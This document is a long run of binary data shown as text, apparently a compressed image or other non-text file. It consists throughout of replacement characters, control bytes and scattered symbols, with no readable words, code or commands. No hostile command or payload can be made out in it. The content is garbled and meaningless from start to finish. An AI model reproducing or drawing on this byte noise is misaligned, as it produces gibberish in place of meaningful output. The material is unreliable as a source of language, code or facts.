�p�e��@���&?�S}d;��	��8����^�'*�$7�#Df�w��@p�`���f�g�Ak�V�6���0E�ɔ1{��i&���Y=�C�U��Y��X���;Vd/;/g�:A�����z��VO7�uY��v ."�Q�q=A�&�A�i�1�('i2�dn�H����:sp]�14�s\@��Q��Y��I3 �w��(c�=z1^�W����o9:g(�o�a_�y56cCJB�,HڛK�+gSL�Q�QA���٠{])�pG�X��z���	p6b����	Pj��/'��(Ц�o�$�6��zNh#=�xʧ{��j}��X�/�%<�Z�!fAf���%��=�l�Y?�� ��Q������\�\���P���@A������� ��>+�1f�1;�QJ�%�f�V���TaQguF[.�$�B�>p�.����h�H:� %p�ޠ+�a�O1����P��[�XM��{9��ީ�ITif���y��Z%M�#�sYQ�	۸������N�t/  v	��h±X_�8m��<s�1�Èԃ��99C�������1��@���Nq���d>�5��	��:2����aFR94:x��xO19gλ�	�u��z5���]�㦬z��a;�d�h[�N�p���o�sK �W���8ܙ 꺷U�p��P�f( �Sq��i�6��*0��sYQ#����iG��t����y�_r�P@��(h�&pb��+��G�f&�)
�ֺh�ö!Z���Kys5)�.�kB��K'uc ��Axo��+��y�;��0�Ǻ��qc��\<6ֱ_�GJ������۾��a����� w��c��[a�[� ���6h�}l�׉������Zk����Ȑ���Z}L�Q�.0��=q�1��!�hx�?F��6�0p�s5�eu{9� ��SIWFqwڐ�9�@�����s`u�!��mг
���2N�J��H�S�@��r!��]�ͤr`�c� c\��q���A���m�V�D4��s( rQ9�(�k��k�|,�C �,�l��p�g�s�$�$���5��[�[ɔ|�t�������&�E/�AH}��h�l��<^ӏ-� �s���p�8$t(e�CI�a>`����sW��S��<'���G�b&��!y2xn��fQ�S���7���<�_�bL�GZ��e�\+��Ml� DKI��*�u��:��Z�9�Na��O1� |��J ld:��,ђ=ٿs�]�Z��ƃ�����@�'�������Q�q�*-?��[��U�!YH8}�i'd��Q��A�1�9L�d�9�|p7�̭@���b�5��X1
 }B9l�y�P\��9�c=6;����f=�Ij�l���B=ɾNQ�n�L�6�M�zϮ��YYN����ǅm�mLǁkCP %�EkT�>'�Vٔ��n0q�љ�у���)1y�	�w2'e�1A@d%�ڦ��̲s�� r02��[�=ē�ۄ�e3��ĭ���B�@<��`�|�;���(����S�j��m��1P+��]�h�b=�S��n��;�h����0A}���+�L��I ��rl�_JX�����+���zOa�t�΂r�b�Ӟ��Y=GEu���.% >�"��tT�  y���/���/Yנ ���,��u,<4��&
pB �}�s[Pbb>�"wCݐ���� ]�C$�e�7�

p��0AS� )&0Y�^f����搐�p��n���=6� ��0P����� �ސL�pa�� �x]�ul�w��[!z,�PQ�����n�a`ЖN0�u�y#�>�,��j��Wq�%�^�S1��g�	y`p8_����]'id'<mi2=@9>�c�0p[�$5's@R7P����qe�+Hއ5��ͱ )U��=[0��@�X5y���)�~]�p������u��/�.��]��~�z�� �a��q#�'�W?�T� g�;z|�DE��C��o���ӄXk���.?�����m�18���u�_g� �'��jd�c�Aڦ�b6=nR_��nP04��������U�p
th;\�3���F�af����0u}1�x0�a���W��BV�X�i�?75������C�%:�S1�?�n��ӱ��!E����z�MXɲ�BmeR��M��p�֭��Sf�rX
t�����M�P�N��na��>,D��ߕ!2��D���G�Pe���� q�΍�P�[��������_��&\��aĉ/f���c�SQ�X���M�5o����gСE�� �I�xy�sI�&A�ԡ���L$��.�m���&\�ѡ��ȡ,��E�*!^Gh2�J��N�sb��
������!�c�@kd�zK�MOx�u"�q��$�n���F�-�P`��Jh"#|Ȣ� ��"4���#�:�"$�PR��	\*qmb�m��ɛpn�Q�z���º�(s�� �l�a�)qrc�#�Y'0u��j����j��*�,�8��"���� ���1ڋ//�TsM6�t�M8�sΛF�l�����N>E+�Ns�^�h6ݚ���:�����@�HC��׆+�8N�KN����"��=��A�1�8!<��+��d"�r���9z����O��������-�YeZ9�D�%Զ!
)|���cÏ:�
t���nP��Bq![��eܩFk���,�s�2H"���{ZR&���I��*�⦱�)��,�ݼ������3���e�c�yf�k���>/ӳ��{�,`�I��G/�xMR$�`4dr�.7i��Ҩ{��TN%�`����SP������U �Xh򨡕�����@�:��fph����.�NP�IeZ��U����i�8��l#�H"
!��pK����%	]�Y�gvo=gv'8'�͋���I��{���$�bǣ~2k�G��������z���@&�<������GJ6�&���a}��w���ާ!��jy���������D�g;ۓ�r64�m�X���iDm!��T
����QY�M� ��l�ka��w@°����WH��!@nq��yГ����K����n���;c�t��(@.@U�u$�����ǵ���<Lht�]��`:0���SHҥ�ֵn!'�9B0�s�.&��I�j��T*=�����+XBGAG6>��!9%_�������a�b��$ ��ɤ,h����Ӆ.��L�#e�J)?���~ de+]�JXƒ0$�h�2���dh��%h��B9P:D���DfE�j��Tv���ߠ&5�Q�o��P��,�wܦ����;� �Bj�C� c� u�T��B�DZs�pD@j�����9,jU���<��H8$_cC��Xh!W͘F�VA&m�f����nw�c�L�>.dx]9�z�<k�d9���p2=�>R*
�W�>Е�p�xC�+���	BKm���tJ��O&����V)K�fU�[�*�n`�>i�4��Bv���U����&�8J#���`�������Rδ D��|����`��7`����7`��pF���v�Gyƣ7� �r�Ag;K�]-G�
8���DL� ���Y͕���p@+�P�6�.��n��!�,$�}��P ��]�`B�<ޤ>Q)�X�#��A��LkZӅ@��9��T�a��y�۞X2TN������ J�B&��kTSƲ�uU�&p��� ��4`�Z��֡��y��>: p���Ԥ�I1�6���ڠPBs�@B� T|��X����L؍�渲�mqx6p�1����6�B䜶@��b�kA{�nȶ���Cn����fy���p]�Q�p�p�s�ho�#�z�OY���(�%ww�]F��1�.yϻ���F7���
���(���BAa��
%c��19�i��U�iP�Z����.%�K�l�PDZ�zjX7$H�j� ���)�C��&LjR�Y���k\��,�q�KhG��21�7t�ch�S�2��ckL�򜰴�]�j�������<��+�6���n����z���:I�����y�+j�ުq�L��@J���݃�$�4ݳ��pq<�4�M�ד$��1���������=� �!@�	P�,�++%a��㉢U�A��G�s�]�i�0Y�Zt��r^: �Т�,���n��U�̈́\�<�A	,���P6��ci�=��^�9�΅�]�-&5����d�?A�b�Gu�@��5�Q����.�$��x�G>�<���B2\�#%�I.� N�s��^�IM~p���0�9]���Ï|��w�(���G�R��_�ql�Y��B� ���\�~y�S>��}�/�Q�]\A��M|>t��_��oK�wi@S���M7u��>0�G>����c�閔/E)`�i�����v�d[�<;����C�l+��������chC.t�;�� ��:H	���Β=��	��p�,�ɛ��(|	�:�}�
��7��[��8��P���������k�K�M�� a~��B<��ѽ6S=� ���,*���۞!X�+�/�^H�O���v�K�9/�#��&� z@�?p�P�3!?C<DD:g0?FT+�����D�{���Z�瀂U���C�:�
6a[��1�nH@�c@V��g�l�EYĆ��;�@*�1v�	�;��6��1j��#��P�b�?��/�s�� o��Al�A4��B��
�I�P�8���8�C��I�j�%��lp=*�$	8���+dB�)��G��)�c¬88K4�" DC�,�5\C�qC^xÕ[>x��9T��)��YAP�0� @��@����KD�\I���*H�GlD�k:Jd�Hl?I���ȃX�`M��bJ��Р� I!1�#"h�d��Z@k�Ņ���E�4� �i���X�]��^L�X�
�k�b�,�IF�(�����n؄��u�ƛحk|<��K��n���F� 	㪻s��ہ��=ϛ���E~l�yt��8�LjBAS$��\�j(/Gډ��G� 
8�$*QH�hH�|H�����H��H��H9 %.q���Ah�A
��.PGX��lI�LN� ��II\?��D�����N����$z�:`��hKI���H�+d��1���\�=ꉲ�J��Js2���Ĳ6jZ���E��ʛ�@�b1 ��G��^��K��k����P�P�P>>̿3�7ń#uT�Ƥ�jX���LQ��ؘ���%L�5�B|Y�aB��с�q+áX�5䊓{H$��\��\҉\*V�����������D�9p��\N1S2]��c��t�����������X/P �	E١݀�A���TZ��1jxJ��J�Dԛ�<��1k�������Oh+K ����#�U�K�9Xۀ�0y0	�P����PW}UX�P>�U>�c�7R�s����AQ=��j��4�� �X��B�[֜���&�Q��
'�L�[̀yHDSð���%}��[�r�4�J�űC٨R���K�My�G�+(>KA A� sؾ0-S�X�]�3�N���mі<�XZ` R���OD����J%)� ,T{�J�����
��G]��̆I=Y�8K j �:(�fQ�b"-�X T�LXUV%�X=ZX�Y�P�� r4ǛPǻ�	��x�G q����*��u�#iV�M��V0�у��4$��V�DR3t͡�	���Q>��[ܜR;ty�9�&]���z%�����@�ۀ-Xʭ\�m�3���MX�������P89@�(�֠� T���I	6Ɂ���k�#��] ���8K,HmY�~�E
��ݽ���B�
@�%�� h'�U���؄n��y��5Z��^��-��`Z�x��»�-Q#� _<�©����/��"*
wLѲ�_�[�%I�/$H�d����x�m-R�@R*qͣ ����`q]>�KW���¥/^��A��,1�$qU*)�.  �2����ɽ\�a��܇���m���ķ��X�\���أ�����1P�膵�]�-�]�ݕŦ&^l B����E^�m����i�:��"��8!^8���^��c��-L�@�\I�]Bud�� g���TV��Q�D*$�嗄��=�p �fU=��.��Vٴ���[���p͠">�)e�`T>sM�!�(�0��t=K
a�,�	����ej2�>(�afb&?�ad� 0���j(��W`�UP�#��hg
P�����(���X�Du�w�O�5�2G
 ��R�l���$=��b.>�,��p���%�,�f	�E� / �� �M�z�P8��W]��
�a�~s���]5�U_�H�]Q���`��.���w�_|�_��V���k`µ�Z�m[v�FR�S4���V�e\N�\��R1I�I�*a���]n����6��b�j���ږ���x�2��t��:9ȫ�h�%KPKP���p�� ɤE��Lu��v�#p[���z��y�EF�b��M $���tӏ� �I[h�FΦ7����$_� ����5'�����)�`[�0�J�t�����Ms��d���K���W� ���0
�sj���L�V*�P�0�������na��j{,W����n���5����k^�1��z��!��fBJ��ݘ����阞O�%^v��s�]��@j�¶ʔ�c��bm� P �&c��������v�^*;o���	��a)'�Zb�5c��[3�,�2���T&��t�_�lV��tٲ�.����|4���"����$�tH�$6�`�6e4,��n��r���������&�(7�NZ�����^s6w%h��)��q+�0�� ��(��Pʫ�Gi^��?J逸	_D��vq��#x�;�{�y�E)�bŮ�	X�	xl��	����E���� y�e�s���Z=���c�U��6���~di�`3�0�M0n�V���_�����m'�醤-U�*i`F�,�
���4�+��,Ǌ�^�+)pG�0�����^>/P�6�wz�gH�xu�bf+�9؏� �??����@���c
������Dg��Q��r��@��߉wd�ȗ)���
(3(!�p������$ꀉe'A�L����"���������YGѾ�c m���
�����}�E~̊Q6���_�r��q`���O��6n����	n��?"�OF{�>�+�q�{.��E�{F�4j3��4�z|��� �\�S|�H��#Hc���ԕ<1?@Hh��c�������x�6��_V^�O�8�b�@�&`y�}���!{j"���H���z��hѾ�gS]�g���G�	bE�A����$"r��ϫL��';gvawMn�MQ��F�muj���''��������{�x(����@�ss��@1�98���g��&N�h�!ƌ7r���#Ȑ"G�,i�$ʔ*W�l��%̘2g�0 Μ:����Π9-��AHy��3f�*(�"4	�Α#�� k�	�&[�!C6��4i�Җ="b��l׬a�V#6
kH��6m~)PC������[��[�pz���X�a�̚�1X1Cid�5ۤN��x��䈈�b��ܹ!�� �s|���x�@��@ @ 5j!��k����|�6���������ߐ�(�[,w.�Ɛ�}���\����ߴ�?q�� 
W�^F�� z.�FTPh�Nz�a�n�a��h����ϊ�q�i8cC�W�B��c�E4��#�A
9$�Ey$�Ib��M
�$�QF��BE�'�85
�2�H�p��p�U`q�����Zl!�\��UM]��%Y_�Y��`� ���|�c�AV_��_~	��f�10Ag.�!&YȼY�W��ƥr�QG���6Nu �VYe�ٺ�q;`��r�	@�t�Ui��1ڐ]��^C�|�"FW���'W|�A�|����}ٔ��BI���H �(� ��=8/��G"�%>�!��{P� ��b�+��0jX�@3�Ȱ�Ϛh#A;�8��k�1�{�1�!�c�%�|2�$K餔�����@�B��RE&2��V�ia֙�����Z���\�ZƧe
)5�- ��-j�^�U5f�N0�
+<Mh�5tf�z���u��S�E:/4�2�'�frn.��\����8l�����v|�S���T�X�$�	5$mD����{�ޗ���X�޷Xgc�&�(!���ή�F��ԯ�a�k<A���aAʳ�|�!�� 4q�k���1����<>��>��t�	���>�+�??�/���u����*���j���yE-�1K��Vi�%^�@b��'�T�O9�92R�|C Y[� ꂝ���.��+�yfAH�h:���u�n^�R5�@���)�؀ ��F<��Pƃ.#�kH�t�8�<�	�e���إ!��6�:q5ot�Hyt$�k�N?���bؘ�o��?��Ů�+^ဍ��!�]�z�ȼb��rY(F���0½I�Ha�
��2��Mr����� �Q����,e��&ycp���א�`E�6Ck���%P�,$`����iĺ�F0���\M ��{C¿F/'�@
336m��3�2�@P��	��+; �2�>�+X1��3�D">����5D���?��+_�ʊ!HG�6bL��GY�Y��s#��."YdGD)&k:���ҕ�u!�]����C��x�;dH4���!���u#KRr�1�&?)ԡ��F)�ԥ2U��|�)I�J!z"\z�NpW�@M��$�N!�4�T`X�$���^�tZ5�cA�01#��'�@�3�a `�b�C3c�<4��0��6�4�zM��
�1,`�eS�
�S�8 �'j����t��J�(�c�%#x��?�� q�� !�Dd!u�?=.o����@��Lzҍ�#���0R��q�2���w��A�`��OO)I"����}/|�+ߓࣾ���hA�_���)��8L��U��!��+`�
���m�)�Ќz�Sm{�[�����X�ڋd�YW
�j���5DК@���E"�T��]�a��b�! ��+�& #a
��:�R�U�c���~�|_����򕙣*vr���l�\�0+ˡ���n�S� �
���a\�����e��]�Q~N��Rt��!�ֈH��.�)ZA9W�=�F>� �V�WDI�l�_��|C-�Q�Z�������T�������_� ��T�p���%&g%,�-�-%\5�%Tr��T4,��l�� ���h͆|�j��S�݁�P`+�"8�C�G�ǘ�1\�p�����X�Rm�S�L���c��zB@� =-��|��7�9Щ5�[�z�Û�����ѹ^���D�S���9t:�V6�A�q)�v��c��,
IO���[�%��虷��b����\	�y!�ixY�L�aCщ8���y�-5ԣ.��+��V�:�]-e��T0��D�U��UT	���6���ŖͪD �nd#��h6�+��m�:�x�?�!�G-`� �� D� :�xN^P�ML9�;��+Ҧ��%��Mo:M`pԒKr� |��}�W#�B-�Np�=':�Z8õ�;�ϊ��ѕ.�q>>���z@ܵ����G�#!Ź����?�\��~4�ݡgļ0�G��N����T?��/�������?����ӓ����'�8��
(���m�	t *�ތۤI�IW���k�]l ����Gɕ���s<J	��u
M ����V�q��X^����hl������׭j4�S@����]����i����=a�=Jt�����V��Gn�Ǚ���Y\�@�$_����H�K�EB$ �����N�H��!���܁���ܹ8��Tӕ_������H�����͟#>"$J+�%V�%��%��'�C>@B7�C<`P���t�?�ͯMX�Y`�y,��lx�0 ���l�Fĕ^Gt�`
�`	B���EE6M���`�M�F͒��� �j8� j܌��!8j]
�^�a���Ct�v��Beac4D<��H���N���r	����Os�NʉFB��T�mDz�%�vDFdA
��A�%��EF�����=��h�!���`D#F�I�$JU&�$Kf�� @<����(`(�W	��}�+�	,�
U�����,@9�G�QP�S/z�0
��sPC�UM��FX^��A ��	��Z�RF�.�I�bk�A\��Ђ�G���)a���LG\YC������U/����Y��N|`�x��>JD��ad�\���F$D���!d��v�Ab��Cd�!���AN�b��J,"I�ZJ�&m�f��d&rC��C%��<��;��$� ;P��9�C����@Zf�*A��d,~��	�P�Ukt�	l�Q�b.�����Sb�/#z� ��VF`�����
8�� 2@��d�	Zn�(@A�e��=� o�����F��� ��)\:ؖF�d�b�y,@�8Z>N�-����<d8�Af�BC�gV����B�KCF� �(��(�!���E^A��G̭�@p�q��F���:�G�fC��mV��^i�খ�f���<�>4 ��9,����:�NjĀΒWHg�����L�l��h�wn�&�Ixz�<%��gz�gSZ�{
F|����3�e��d�F�ՁS ����	Ā�%L�C��A�8hC��?@��,�s�cCT�UR�]@�a�_��F$�B���s�Y�M��:I=���#���Zwu��1D�K�5ׁP$E6�(��akC��D�KzHˑWFdHFlO�>��v%Q)��+�ƫJx@&�����+��+n~�?���@<��=�	�	� x��m�*b��Wݩl��Ģj�iV�	��bw��MP�u�d�`6�`0#VfeBMJ|N@^)@�=��lě��l	,�5!��B���DG��@F�j�>a����aDt�ӔX���G�Ho�����I���Nh�(�B��YH����D��E��x��m���j�����6�,D��ya� ]�����+���ø��6��>�F���;Pb=�%7p�?�C @ ���)G�i)���9�ldD��)�ੜN,l�OĲ�j[-zg�-�&�Ӝ��{��.����&��6�^Y�Ђ�9��U����~����*l�L��B� ��<�����
@M�i�hD�՞[�#d��	A�������ĥ���1��ɑ� @��v� ����H8L��چAy���vDLQk��(��m����]$�߹�kC��jGp��&��0;nѮ���kC��?��$�x �@4����  �+,�	���T�F�f��>�jx��}V��+�]��)F�\���Ub~<%���1�=0o�M�a�-0�6P 9� ��i�r�xժ��΀�l�@;mCd�H������b��2mF8�F��F�pG_���`-�����C9�@���r���#8�����U��2/�r����]�����% �p�L�Jy��H� �0�CcX��>iFD�5���08��8�C�7�C;4@ ܀��<���Zs��9�i�)����ʩ��.Z��0����k�P����.U�&����>� LD6����g�?oC�a�q��XM����݅9EC���6�C;$�%��	du��?���/@����`���&�F|+��\���v��&�A
|��2.�2V�� 3�}�w�(�%��F���i�L�F�kGT��&f|��b��7��8�^����C�惿6C3�����'��=4��i�x	��?����Z1Y�l hf��U����jX7ıxt]lM�	�@���� =�6= �lc�l�vlC^By�k�LV9%�Y2"�ޥ�pPl����J��(-N�t�bD���:��:�{"�F���Yoiׁ(u�-�S;0�V�guV��8�V�����L��sY�d�Yw-�PcrD�5��P��\ˣ|��7﵃?�m�uC� x  ��� ��
�@x8 '��c;�?o�?��T���Oltv*�)w�t�㸲�6�jo ,pD
؅�7���H��6*49*\%5u�6M�h��H`���Y�l<  wPj��B�������ju7D���O�]lb&�bU�V aDyC�ʡ�٢uKxU�r|�w z�Ρ7:��7[�@>�?�h��(�V��ɭ�hD�JiFh3F�Ήts\�:b68��:�?b_�C
�A���r���=��$ $� ��;�*ܩ��n�x�3�T@�f�IZ�J�A�e��x6�]�e�^� �����������%P�%�t�8�/�b��'�̚[`PC-�)��%�l��u��HE��Ef��轀s�9H�9_��bﴛ{r7 ^4e�չ�c�-̸8�F_��hVt�ʡ@9L0�r��w��7|;�8�|�+:UO�}G&Vz��"H�A��MHNsHX��ĵ�k|]`���:�G}����^x�C� 4�m <L@:{@��4��O��F�I���餉�tdS{�m`��x	r���6{�;� ��f:5m���ɝ�@Ȃ,@� H�7|�eF��sH�!���p;ؗ�Ϧ�� ���傃���L�jrķ��W|C�U��2��jD6t�9��c�d��FB����A���ĕA.���������׼V+��)�7��%�F��JKJ�a�#�[#=G\3\+��W��K=��?|��?���z����� ��� <Z1a��$��p"��ԁq#/
:���*����ŋ9c�ȁ"�Æ�upS@�l;�Y�h�kCГ@�@-����bڥK$���B�uUV-	��Ӧm���sViҵ	$�تE���Z�m����%��6i�I�y���ݻy��{��08��'��_=z�޻��Fh],�g�Q������:�>iS�����;��C��H��V��O�r��5�!At�e�KP��8�ٳk��{x��K����+��r�7�C�!���$����D�EQD�d���;���Ӎ2u�����Au��'װ	g�=��E��M<�U\��]|�e���m�q��h���v��� ���  9���@9H��!�X�#/��2%�Y����G1�a	������Ն�F�l��	.�&{�(��B
���Ӗ@m�%�%�������s�bRd⢫/��R���1P¨	d��%(xh��@��0w!��8�5��HC��n��M��q�6;��>@�9tP@����*� 	h��߬-gA��<����%o<m� �F<��!��B�i��O��d�������0�fm��
VG�C��Q�C;��%���-��5ޘ�Â��^ �H#� V���n�d�:�MƘh��VZ	M(	!���K�YҲ#�l�u(9��m�7�������Ϭ��Q��Qm8!� "uK-��J�R��*�%(V�h"@fSNW���	�U�D��UX��5�ȱWW\�iW^S��`�1:��-�Xe��Y�@�B	�-�ԏ������\���2��\m�M�2��R�Y}-!p=���.���}�;=�Ρ�K�k�p��-ʝ���{
�i�a��?���_����g/���!��M(r �x��`�0GW�(�D/
 �F�@
AP��V�
��fb���$��n0�C���(3��Q����ԧ��Q�p�WĢ�	  Th�!�"�$X*.?��Z���g��怄�X�!��?��Đ( ��"�<S�[��&݈���a9�7�:�t� g�nt�����ùՙ�[����l'��w䉎:�u. �+���{�3��	']��JU�C��P&A�Z#ehc���_(E)J
��|z�*Y�JW�����a��p#G�� �����X�5�a�5��"8`��� ����	����(
)��\"���M(��1'_M6�g��`�f�O|�'=�1C��e�8��t�6�!-?T[@���1E`#qb��0Q�$䈁߬����|�b��E��*W5�
e�a�3N�]�Nn�؜���+�!��E�04:�"�vj���u�vp���Jr�<�B��"A�N���x��䀮pIߠC`��@6�e��ƫ_�S�H9ʲ���s��d�V���q�kŪ�üî��呐4�I��B�a�ktc�P�4��M�h�gt�; �lN$G{fLڤΒ�C�L3a�h�Y��Rh!�F1
)��g��l_�8`�XB` D��E�j�@�2�:`�fDL*��U��u(�+L@�%Ƣ"��=���4W߈�i2��b7��Js��9u��]U�s��ӝ��F��m���H�\�Q\��E���)H��?�5I���w��걸��kB�6B�=���8��F|ʵNc�)V�Y�b�R����^﷣  �}��{
T�7�T,r$��͊`��f4����M�S݄��L�t\Y���J��Il�6��mCkG1�2����t;�s���)B%��Em -n�\r��P)�u�nDr!Y׺�ndl3�� .3�%9@��фW�Q+iy/�ަu��Fs�՞���]4-�M�R?�Tv���w�";X�7B�i]R�S���>��OD!A4��Ue�o&L�Xڝ>ﯸW��r|%fԉ]�mo���� ݯ~EJ�_}�� �!���T:	� �l�	xp�9�+�U�����m`iԸr:���j\��ݲ���/���Ck�f�c���8�rR&":��Dz��9L!9��:(�t�G`�h�,�ѓyDF�IO. }�7�!�Ԑ�˯�'��k5���o&�He�n��.����_������ͅ��:�L��~�1�����Pɏ%��9�n5�m0��k����-n�?�w��ǀ�H��K�	lM��9H_̙yM�F N��~3�����
�����P畫ѕ/<�2��.d�����=��
m��kk��6L~�1�<�vQb`�g��\�cX��Br����B0IK T���z�ZE�X}Ҷ��?�>^�z�ڤḌ+6)�J��� �K�P u8�\Ȏ[�.��nv���Ψ�����c=
,_�^L�"�#�����j�v�~�8,(D�'4�Њ���J�P��W	����2O 
����'�ha���xf6�`f&�dW��B���)�h/�^"&d�tO��a2��{��M��5�,(n������&���%nf"6�"�+�L"Ύ��K�4�f&���"@��
n�*�-1�/2& �l��&W�a&�nW�����˾���XV�\�Ԁ���7���+�n�8���8��l����t'=�E���]����y���w8�c0�0a4da��r@��p�+|0l�F����i����g &a��+��I|��^f��rp�ȡ���46`�%�
:���k5���(���'ց )細!�t����f�%*�Lx舞+%,�"��%�"qg�������"�,/���o:��>S@�(��&��"-�i&G�d#B|�ҨX�h�FY~�=��Y���D�#���`
��jM'��c�j�<vG=��Z���""���"a��%�͌fC<�?,�D,��$�Ql،�33S37s2��oڡ�d � f .`�� ,���X���fL.�H (�\���K$r"�M.r�Fl#O	|kc(~e %�Ģ3l،� ��LgJ%`%.�g(�+
�.�L$z�'}r2�N ^�(}.B@Q2��(�Ҕn*QCjXô�B�qX��W�����`�
����,�.�r�.k;@׊�B'tD��2�e9�=܃��E�@0UP0ax�B��6��1����A�(�+��k.�3{�GTܪ�G>a��  Ѐ:�a��A�HO6r�Bq�p�6G�!������&�I{�&c�b4X@R1�3:Oi:���aLXb<�S#���d�L&�K��.����$�,�bWAN`  U��Dd�Z�&麂N KI� PDF+s�jsp�>G,�`���%>v1BC��j5�l���b���.��9Ft_��_�NT0�@?�Y�@¸Jk�'�1 .a�<�̑2U�ͼfG�H�\�u�z�3s	e��4���Nr"N��!�M^�l*W�J�+Nk4���_�P&n�W��6��R6�NG'�kV��OYBO#���8�$�S���<c�$��= ��B����1�!�r��.��L����"g�����s2�GW�C7ԋ�R5��g6���=bB����*�gg
��-�#W;�.m�g�8|GD�%_���Ւ�y���'��(��9M�ih�[�G�Uo��oէG���^@p� �gf�Bn���a��a'��`F^	�J=�&�	V�8Uf�&�)��x����`�LZ�����n�a$V	q"h/�dO� C$xHd1B;C��"Q���b�T�!2��R����OSqsK�s&PD��N O>�2�+��6�@�a��=��s4IC�ΧB$�����)B�V��������!���Z���E5�FElM]Q�HLN}PG�o��o+؂/xb<4B ��JsT�����'F��$76���N���67!w������UfȔV�ʎS#mc6�mW7(p2��V`j`� ;_�vK"w9���$&�+0�f����/$%D�HhAe�a1L�y�S��:57#�=Z��B2$o��fz~�,�k%�������gucc�.+4~�w2�k�7.��~��/�V�l��T�=va͡��{�F��8CU�B�sT[�v��+ o1��kyo}���"���8�G|� @4	WH3���H6F�9v�J��L��o�P�N��o8�rs���}D�aJL����xN�U�g`v��%���"k��	L�hn(K�/p��&(Gv<]�R�cZ����)�x4:�4�.���Z1 1.Ƽv�7�Yvqh��
�aJ@i����4�.1j��2�C�Ԓ����:�l-�h ��.i_�x�]."ӇO��b2]y�  �& ���fٖ�Z�9s�ګ{�쑘!��|	
�5MX+#י�����T�˾��sB���M�h��KW2ǹ�KlJxa^с'Sl��aW�j �4OI�f<�gN��SH�g2�".B��$gj��(�x�+�K >Z�A�y���f�+pB���_è+'CԖ�uck��z�
�a`@'å@�<܀FW��<^kUjDֈ,I0Xw:2��`E�􈺨�s�N��B5�t(`�������뛾�z��[��0�ڿ�/���HF� ��G�����rѶ�. ����&to�s.�!ðz���#�����K���K8�MY��[ �N �&{�L��d�,0��f*�$�D$�N�z7Q���#�" 
N`��Sz�W��2�W�W ���1jzb�T�7�����]�!R3�Y�n����Vݼiw���ֺۗ+ID����B�� z�l�����сDY{6n��T���W��ͦz��ҕx�����{�;��� �[ԩD3��Z��F7fC+�mw�@�S1�R�&�i2��i�W�ăx2J�IM�ؿB5�!N���W`��`�.��v��d;"�<B K�`n�`%h�K�d�.���O{&��E���q3*;�ޘ���/d˴B��6���B�7��[6!���3�6�@�<�f���pD�k����
ܩ��� Y����	O11��(`����y,&  *��s�������?�>�Xv��[dF�4��	�z���� |`=Xf=Nj=^��"�P �2~�!��N�ċ���ٓ,���f�:a �(�Ʊ�Mƍl�H��~�hF"�:��.<�V >Q4j���q����U�HR��da �0�N�W�Cd���	���})��%>�*��k�r�� SU]
�2����!��䗏72Da`��U���̔ ��8�p>�� ��i��)X����荞pK�����J�J.d��סmK9�F��5�j'��׫�7��M�s�I.�}�@o�
��OB
:$���9c�D����/^�t8��$%�S C�:a�\�2.�-F@�0�&:/"�(b�Du�#�4�?�)B��I.jN��r�`��oݺ�F6�F���v��5��ت]��Q�r�����8��"D����u�؍Qq��5�[&r�ƒ6�8�a�9��Ð�Cr��w���H3�X�t��?��e�fM��j
�/[6l8:�� �:),�p�܄+�X�N=�?�&L�~����˛?�>����ۻ?�����ۿ�?��v��!��� 
؟> 0I<�@��m!<)N�8�\�N5�T��V��5�\��9l �"H�W��UV:e��o�|��o�P�s�c�8B��AA��A���P:�	� H0T4Ga��FP�x�!�t�	"T)�0�T�Kg��?u���E<!�O=�4�!4@T�J���?N�tOT� DUUXi��W:�E��17"B�U��5�Y�YN��U`�H ;줳��l�W`q!�|�U�c���y��G���S����tq�#����C�o����?�	�MqR��7ˡ�c��4�]�B�^x��o���Ko��ދo��>��p���?> ��< �0 �@���!�b�!�f�q5ؐh"�*J��9ݸ�#�Y�h-��,�$XԄKdNC�l$�I���9B�C�o/G�����Eu$B$#$R�SB��PL9ћ�P=ec�QB�9�q�T�� `;����#��$�UY��V�f��~�Ӧbi*"��i��� $ا���?��sj5���?���@�=��:s�N:e�1�:B�mv�z��*Z��"d	�tq�(\q��~���V\6��!E�� =ޚՐ��[��R��w�N�o��~��O~��B���~�� �<8PB�y���rx��o���U�D%�D�z� s��F2Z��Z��'�,s�ُ��Ig*�Ϝ��t�L��2�5�miE$cT�¤ 9��LP�aT2����k_��6��iQ  �'�jO��T����Ո+n�bK�%'mᛥ������_8 �n���H��7p	E�ֈլ"�\��1���\:�+�	�3�C��>��+�4Ī]$pw���w�����G �C�(�s8o9}3��ȅ��`;���4�k{櫥-o��\�r��1A~� V��,&+�I
`���0� ䷂HL19�XŬ�!kjS�ذ�p̑�mb7b��dT��s�MD�B���m� ���P���r���Դt^�@;�B/(��cX�*��~F lm:��`���$���P %�F��?����I�QV$KN��MqQ<�ь_UF��C6��F:N5Z8` �`��9<^�1�Py*#ȨF>�(:6G�aYb5��jz�����!`HY2ANچɓ� !�|C9e�ɸ�1� �J8�v�Yn�{�,�a���*�>�k,��i ((���(���jV���7�Α	t�<�䀣αRCC1
Atr$�!F��*G�@����D�ƴ�����i�
�(�L��J5�L4l2�	F�!�)N�pE����&%s9���rzE V� �cmSs��@u�D�c�H�8�� 7H v\Rs�Ԧ��Rm0�>�+��*=V�N�����G���*Vj��Nq�Y)0@��K^�q� ��Y�OC�% s8�Y,�A �p��.v�D.���\�~)y�Ln�� ��0���۬�+�kDc�F9B��і�F�5t$�j�I�Q����u0I�<�?T����j��Hp[(Aw$0��G�`���p�����ѝ��l3Np��#�H��� �劉��i�f�L�eR�و^�j��Y�
���q�F<���m� �&#����d#�(�*�m�+ֱN<�b\U-��`�c���l�;o	 *$.q���bh�U
�҃v���!x�!���aA�%����|�����p��y��6$"�i�~�#�78D�-���v�H6\�[ 23s��ݣ%��9�'�r�.$�Jᄂ�m�O��v�%-{���4��o��.T�4�	�w�� a���ȮN~H]��-�8���0��ZF�zQ��b�,2�՗��C���ѩlxqZ���{��&�@1�C�K��*�C�3a8�!ߩ�:n<�̵E�S�hU�F��Fe����r
5��bAU���Ŕە!���H�C N2���?��.��_�O��>��	�A�Y�fb�����#�ܿ�Ƴ�q�p��w�K��t4dHy�\^��	�9��o�[����M9��~4'"P�ds
������tWSnD�Q'u8Auw�"� .� ��/L�>�QR�uj#wvh�fl������Fk��)��9:�(@ �`�&$�fG�1�!�sx���x��xa��O脒WUs���)fF�;�"
9�,�c	��P�f(QQb�G�0
����P@|p��^�u�����~�%Z`�{�g�����h/��|��|��>�+ }�0}�d}�Aq�aq��~�w?�g��B,b�Z�G�l�w3q!O���l�"�m��x�B!&34��u.�" ]-!#�	�[uP]H�UW�'y��   ������h�h�P^�QYAZ:�$V4��԰�j6gA_1�Ep!�w���8(p���| $��pT�)HXxH(�yTL�xU���P��	�TXb$���c�mن��]�;a�T1nAc(!���Іn��qh  q��Ds�b�@p�ހ
